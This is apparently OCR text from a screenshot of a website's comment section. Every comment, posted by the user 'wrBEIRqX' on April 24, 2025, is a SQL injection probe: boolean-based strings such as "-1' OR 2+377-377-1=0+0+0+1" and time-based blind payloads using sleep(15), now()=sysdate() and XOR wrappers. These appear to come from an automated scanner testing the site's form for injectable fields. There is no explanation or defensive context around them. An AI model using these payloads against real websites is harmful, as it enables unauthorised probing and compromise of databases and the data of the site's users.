
wrBEIRqX
wrote on
April 24, 2025
-1' OR 2+377-377-1=0+0+0+1 or 'kleHz4Ri'='
wrBEIRqX
wrote on
April 24, 2025
-1" OR 2+247-247-1=0+0+0+1 --
wrBEIRqX
wrote on
April 24, 2025
*if(now()=sysdate(),sleep(15),0)
wrBEIRqX
wrote on
April 24, 2025
0'XOR( *if(now()=sysdate(),sleep(15),0))XOR'Z
wrBEIRqX
wrote on
April 24, 2025
0"XOR( *if(now()=sysdate(),sleep(15),0))XOR"Z
wrBEIRqX
wrote on
April 24, 2025
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
wrBEIRqX
wrote on
April 24, 2025